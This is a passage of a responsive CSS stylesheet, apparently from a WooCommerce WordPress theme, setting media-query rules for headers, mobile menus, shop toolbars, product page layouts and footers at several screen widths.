  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1300px) and (min-width: 1199px) {
  .header-top-style-1 .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1350px) and (min-width: 992px) {
  .header-left .container {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1230px) {
  .modal .woocommerce.product-page-images-carousel-vertical {
    padding: 0 15px;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product {
    width: 100%;
  }
}
@media (max-width: 1200px) {
  .pswp .video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
    top: 50%;
    transform: translateY(-50%);
  }
  .pswp .video-wrapper iframe,
  .pswp .video-wrapper .wp-video {
    width: 90%;
    height: 90%;
  }
  .footer-layout-8 .widget:last-child {
    margin-bottom: 30px;
  }
  .site-header .site-title,
  .site-header .site-description {
    font-size: 0;
  }
  .site-header .logo img {
    height: auto !important;
  }
  .product-page-layout-1.woocommerce div.product form.cart .compare-button {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field {
    width: 49%;
  }
  .header-top-style-11 .site-header {
    padding-top: 0;
  }
  .header-top-style-11 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-11 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-11 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 10px;
  }
  .header-top-style-11 .site-header .menu-sidebar {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra {
    width: 35%;
    float: right;
    margin-top: 20px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .mini-cart-counter,
  .header-top-style-11 .site-header .menu-sideextra .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-3 {
    display: none;
  }
  .header-top-style-11 .site-header .primary-nav {
    display: none;
  }
  .header-top-style-11 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-11 .site-header .menu-logo .logo {
    align-items: center;
    padding: 10px 0;
    height: 82px;
  }
  .header-top-style-11 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-11 .site-header .main-menu {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 {
    display: block;
    width: 35%;
    float: right;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav {
    display: block;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    float: none;
    width: 100%;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 26px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu,
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu {
    display: none;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-logo {
    display: block;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-logo-sticky {
    display: none;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-sideextra {
    display: block;
  }
  .header-top-style-11 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-11.display-cart .off-canvas-layer {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    top: -10px;
  }
  .post-type-archive-product .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-1 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky,
  .header-top-style-10 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-1 .site-header .navbar-toggle,
  .header-top-style-10 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-extra,
  .header-top-style-10 .site-header .menu-extra {
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-logo,
  .header-top-style-10 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-1 .site-header .menu-logo img,
  .header-top-style-10 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-1 .site-header .menu-main,
  .header-top-style-10 .site-header .menu-main {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra,
  .header-top-style-10 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-account,
  .header-top-style-10 .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-search,
  .header-top-style-10 .site-header .menu-extra .menu-item-search {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .mini-cart-counter,
  .header-top-style-10 .site-header .menu-extra .mini-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .widget_shopping_cart_content,
  .header-top-style-10 .site-header .menu-extra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-1 .off-canvas-panel.mini-cart,
  .header-top-style-10 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-1.display-cart .off-canvas-layer,
  .header-top-style-10.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav,
  .header-top-style-10.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .boxed.header-top-style-1 .header-main .menu-logo {
    width: 30%;
  }
  .header-top-style-10 .topbar > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-10 .site-header > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-10 .site-header .navbar-toggle {
    padding-left: 15px;
  }
  .header-top-style-10 .site-header .menu-extra {
    padding-right: 15px;
  }
  .header-top-style-2 .mrbara-about .about-bg > .row {
    display: block;
  }
  .header-top-style-2 .mrbara-about .about-content {
    padding-left: 40px;
    padding-top: 40px;
    padding-bottom: 40px;
    max-width: 100%;
  }
  .header-top-style-2 .mrbara-about .video-banner video {
    max-height: 460px;
  }
  .header-top-style-2 .mrbara-newletter .b-content,
  .header-top-style-2 .mrbara-newletter .b-form {
    width: 50%;
    margin-left: 0;
  }
  .header-top-style-2 .navbar-toggle {
    display: block;
    width: 35%;
    float: left;
    padding-top: 8px;
  }
  .header-top-style-2 .site-header .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-2 .site-header .header-main {
    display: flex;
    align-items: center;
    height: 82px;
  }
  .header-top-style-2 .site-header .header-main .menu-logo {
    display: block;
    width: 30%;
    float: left;
    text-align: center;
  }
  .header-top-style-2 .site-header .header-main .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-2 .site-header .header-main .menu-extra {
    width: 35%;
    float: left;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search,
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account,
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart {
    padding-top: 15px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i {
    font-size: 30px;
  }
  .header-top-style-2 .site {
    padding-left: 0;
  }
  .header-top-style-2 .left-sidebar {
    display: none;
  }
  .header-top-style-2 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-2.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-2.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-2.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo {
    display: block !important;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3 {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    top: -10px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    left: 15px !important;
  }
  .shop-toolbar .show-number li {
    padding: 0 5px;
  }
  .shop-toolbar {
    font-size: 14px;
  }
  .shop-toolbar > .row {
    margin-right: 0;
    margin-left: 0;
  }
  .main-nav .modal-content {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .show-product-filter-mobile {
    position: relative;
  }
  .show-product-filter-mobile .shop-sidebar {
    position: absolute;
    top: 130px;
    left: 15px;
    right: 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-top: none;
    padding: 50px 30px !important;
    width: auto;
    z-index: 1000;
    display: none;
  }
  .show-product-filter-mobile .shop-sidebar .widget {
    display: none;
  }
  .show-product-filter-mobile .shop-sidebar .widget .widget-title {
    display: none !important;
  }
  .show-product-filter-mobile .shop-sidebar .soo-product-filter-widget {
    display: block;
  }
  .show-product-filter-mobile .shop-filter-mobile {
    display: block;
  }
  .shop-toolbar {
    margin-top: 70px;
  }
  .shop-toolbar .products-found,
  .shop-toolbar .shop-products-number,
  .shop-toolbar .shop-view {
    display: none;
  }
  .shop-toolbar .sort-by {
    text-align: right;
    position: relative;
    padding-right: 30px;
  }
  .shop-toolbar .sort-by:before {
    font-family: FontAweSome;
    content: "\f161";
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 30px;
  }
  .shop-toolbar .sort-by > span {
    display: inline-block;
    float: none;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    text-align: left;
    display: inline-block;
    float: none;
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 35%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 35%;
  }
  .woocommerce .cart-collaterals .cart_totals {
    padding: 20px 20px 30px;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a,
  .primary-sidebar .menu li.menu-item-has-children > a {
    position: relative;
    color: #000;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a .toggle-children,
  .primary-sidebar .menu li.menu-item-has-children > a .toggle-children {
    position: absolute;
    right: 0;
    top: 3px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: right;
    z-index: 999;
    display: block;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a .toggle-children.show-children i:before,
  .primary-sidebar .menu li.menu-item-has-children > a .toggle-children.show-children i:before {
    content: "\35";
  }
  .vc_wp_custommenu .menu li:first-child > a .toggle-children,
  .primary-sidebar .menu li:first-child > a .toggle-children {
    top: 10px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu {
    border: none;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 10px 15px;
  }
  .vc_wp_custommenu .menu li ul,
  .primary-sidebar .menu li ul {
    position: static;
    transform: scaleX(1);
    display: none;
    width: 100% !important;
    border: none;
    background: none !important;
    opacity: 1;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu li ul li,
  .primary-sidebar .menu li ul li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .vc_wp_custommenu .menu li ul ul,
  .primary-sidebar .menu li ul ul {
    display: block;
    border: none;
  }
  .footer-layout-4,
  .footer-layout-3 {
    position: relative;
    text-align: center;
  }
  .footer-layout-4 .menu,
  .footer-layout-3 .menu {
    text-align: center;
  }
  .footer-layout-4 .col-logo,
  .footer-layout-3 .col-logo {
    position: static;
  }
  .footer-layout-4 .footer-logo,
  .footer-layout-3 .footer-logo {
    margin: 50px 0 0;
  }
  .footer-layout-4 .socials,
  .footer-layout-3 .socials {
    text-align: center;
    margin: 50px 0 0;
  }
  .footer-layout-3 .footer-copyright {
    padding-top: 30px;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-images {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .entry-summary {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.summary .entry-summary-content {
    margin: 50px  0 0;
  }
  .product-page-layout-4 .site-content {
    background-color: #fff;
  }
  .product-page-layout-4 .site-content > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-4 .site-content > .container-fluid > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details {
    padding-right: 0;
    margin-right: 0;
    border-right: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images {
    position: relative;
    padding-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images {
    padding-left: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image {
    text-align: center;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary {
    background-color: #fff;
    padding-top: 40px;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .slick-dots {
    display: none !important;
  }
  .product-page-layout-4 .related-products {
    display: none;
  }
  .product-page-layout-10 .site-content {
    background-color: #fff;
  }
  .product-page-layout-10 .site-content > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-10 .site-content > .container-fluid > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    padding-right: 0;
    margin-right: 0;
    border-right: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images {
    width: 100%;
    position: relative;
    padding-right: 0;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images .woocommerce-main-image {
    text-align: center;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary {
    width: 100%;
    background-color: #fff;
    padding-top: 40px;
  }
  .product-page-layout-10 .related-products {
    display: none;
  }
  .login-popup.popup-login-2 .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .login-popup.popup-login-2 .modal-content {
    width: 100%;
  }
  .woocommerce-account #customer_login .col-btn-log {
    width: 100%;
  }
  .woocommerce .shop-topbar {
    position: relative;
    padding-bottom: 20px;
  }
  .woocommerce .shop-topbar > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce .shop-topbar .shop-toolbar {
    margin-bottom: 20px;
  }
  .woocommerce .shop-topbar .shop-toolbar .sort-by:before {
    left: 0;
  }
  .woocommerce .shop-topbar .widget {
    width: 100%;
    padding: 0;
    margin-top: 20px;
  }
  .woocommerce .shop-topbar .widget:last-child {
    margin-top: 0;
  }
  .woocommerce .shop-topbar .widget.product-sort-by {
    display: block;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget {
    float: left;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    background-color: #990000;
    width: 100%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a {
    color: #000;
    margin: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile .filter-title {
    margin-left: 80px;
    color: #fff;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .filter-name {
    margin-bottom: 20px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form {
    position: absolute;
    top: 97px;
    left: 15px;
    background-color: #fff;
    padding: 30px;
    z-index: 999;
    display: none;
    right: 15px;
    width: auto;
    border: 1px solid #ccc;
    border-top: none;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter {
    display: block;
    float: left;
    padding: 20px 10px;
    width: 50%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter.price {
    width: 100%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name {
    min-width: 80px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after {
    content: '';
    display: block;
    clear: both;
  }
}
@media (max-width: 1030px) and (min-width: 992px) {
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    font-size: 24px;
  }
}
@media (max-width: 1060px) {
  .header-top-style-1 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-extra {
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-1 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-1 .site-header .menu-main {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-search {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-1 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-1.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-content,
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-form {
    width: 100%;
    text-align: center;
    float: none;
  }
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-form {
    max-width: 550px;
    margin: 20px auto 0;
  }
  .header-left .site {
    padding-left: 0 !important;
    margin-left: 0;
  }
  .header-left .site:after {
    display: none !important;
  }
  .header-left .site-header {
    width: 100%;
    height: 80px;
    padding: 0 30px;
    display: block;
  }
  .header-left .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    text-align: left;
  }
  .header-left .site-header .menu-extra {
    width: 35%;
    float: left;
    text-align: right;
    position: static;
    transform: none;
    margin-top: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart {
    padding: 25px 0 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover,
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart.selected-cart {
    background-color: transparent;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover > a,
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart.selected-cart > a {
    background-color: transparent;
  }
  .header-left .site-header .menu-extra .menu-item-nav,
  .header-left .site-header .menu-extra .menu-item-search,
  .header-left .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-left .site-header .menu-logo {
    width: 30%;
    text-align: center;
    float: left;
    position: static;
    padding: 0;
  }
  .header-left .site-header .menu-footer {
    display: none;
  }
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line:after,
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-left .off-canvas-panel.cart-panel {
    right: -445px;
    left: auto;
    z-index: 99999;
  }
  .header-left.display-cart .off-canvas-panel.cart-panel {
    right: 0;
    left: auto;
  }
  .header-left.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-left.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-left.header-left-style-2 .site-header {
    min-height: 80px !important;
    height: 80px !important;
    position: static;
  }
  .header-left.header-left-style-2 .site-content {
    width: 100%;
  }
  .site-footer .footer-layout-1 .footer-main {
    text-align: center;
  }
  .site-footer .footer-layout-1 .footer-main .footer-logo {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 100px;
  }
  .site-footer .footer-layout-1 .footer-main .footer-widget-main {
    width: 100%;
    float: none;
    padding: 0;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras {
    width: 100%;
    float: none;
    text-align: center;
    max-width: 100%;
    margin-top: 20px;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras .widget-mr-language-switcher,
  .site-footer .footer-layout-1 .footer-main .footer-extras .widget-mr-currency-switcher {
    display: none;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras .socials {
    display: inline-block;
    float: none;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 60px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 60px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 40px;
  }
  .site-content .split-scroll .section-no {
    left: -50px;
    font-size: 150px;
  }
  .site-content .split-scroll .section-content .title {
    margin-bottom: 30px;
  }
  .filters-dropdown ul li {
    padding: 0 15px;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper .entry-footer {
    display: none;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper .icon-link {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (max-width: 1200px) and (min-width: 992px) {
  .shop-full-width.sidebar-content .content-area,
  .shop-full-width.content-sidebar .content-area {
    padding-left: 15px;
    padding-right: 15px;
    overflow: hidden;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4.first,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ),
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .shop-full-width.sidebar-content .soo-product-filter-widget .product-filter,
  .shop-full-width.content-sidebar .soo-product-filter-widget .product-filter {
    width: 33.33%;
    float: left;
    padding: 0 10px;
  }
}
@media (max-width: 1024px) {
  .modal {
    display: none;
  }
  .modal.in {
    display: block;
  }
  .topbar .topbar-sidebar #lang_sel,
  .topbar .topbar-sidebar .widget.WOOCS_SELECTOR,
  .topbar .topbar-sidebar .widget.widget-woocommerce-currency-switcher {
    display: none;
  }
  .site-header .logo img {
    max-height: 62px;
    width: auto;
  }
  .header-top-style-3 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-3.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-3.header-transparent .site-header {
    padding-top: 0;
  }
  .header-top-style-3 .site-header .site-description,
  .header-top-style-3 .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-3 .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 18px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-3 .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-3 .site-header .menu-logo .logo img {
    max-height: 62px;
    height: auto;
  }
  .header-top-style-3 .site-header .primary-nav {
    display: none;
  }
  .header-top-style-4 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-4.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-4.header-transparent .site-header {
    padding: 0;
  }
  .header-top-style-4 .site-header .site-title,
  .header-top-style-4 .site-header .site-description {
    font-size: 0;
    text-indent: -99999px;
  }
  .header-top-style-4 .site-header .navbar-toggle {
    display: block;
    float: right;
    text-align: right;
    width: 50%;
  }
  .header-top-style-4 .site-header .menu-logo {
    width: 50%;
    text-align: right;
  }
  .header-top-style-4 .site-header .menu-main,
  .header-top-style-4 .site-header .menu-extra {
    display: none;
  }
  .header-top-style-5 .site-header .navbars-icon .navbars-line,
  .header-top-style-4 .site-header .navbars-icon .navbars-line,
  .header-top-style-3 .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .header-top-style-8 .site-header {
    padding-top: 0;
  }
  .header-top-style-8 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-8 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-8 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    padding-left: 15px;
    padding-top: 10px;
  }
  .header-top-style-8 .site-header .menu-sidebar {
    width: 35%;
    float: right;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra {
    padding-top: 12px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .primary-nav {
    display: none;
  }
  .header-top-style-8 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-8 .site-header .menu-logo .logo {
    align-items: center;
    padding: 10px 0;
  }
  .header-top-style-8 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-8 .site-header .menu-main {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .mini-cart-counter,
  .header-top-style-8 .site-header .menu-sidebar .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-8 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-8.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-6.header-transparent .site-header,
  .header-top-style-7.header-transparent .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header,
  .header-top-style-7 .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header .mr-container-fluid,
  .header-top-style-7 .site-header .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-6 .site-header .logo,
  .header-top-style-7 .site-header .logo {
    align-items: center;
  }
  .header-top-style-6.mrbara-template-homepage .site-header,
  .header-top-style-7.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-top-style-6.mrbara-template-homepage .site-header .header-main,
  .header-top-style-7.mrbara-template-homepage .site-header .header-main {
    padding: 0;
  }
  .header-top-style-6 .navbar-toggle,
  .header-top-style-7 .navbar-toggle {
    display: block;
    width: 35%;
    float: left;
    padding-top: 17px;
    padding-left: 15px;
  }
  .header-top-style-6 .menu-logo,
  .header-top-style-7 .menu-logo {
    float: left;
    width: 30%;
    text-align: center;
  }
  .header-top-style-6 .menu-extra-left,
  .header-top-style-7 .menu-extra-left {
    display: none;
  }
  .header-top-style-6 .menu-extra-right,
  .header-top-style-7 .menu-extra-right {
    width: 35%;
    float: left;
  }
  .header-top-style-6 .menu-extra-right .menu-item-account,
  .header-top-style-7 .menu-extra-right .menu-item-account,
  .header-top-style-6 .menu-extra-right .menu-item-shop,
  .header-top-style-7 .menu-extra-right .menu-item-shop {
    display: none;
  }
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart {
    padding-top: 10px;
  }
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart .widget_shopping_cart_content,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-6 .off-canvas-panel.mini-cart,
  .header-top-style-7 .off-canvas-panel.mini-cart {
    display: block;
  }
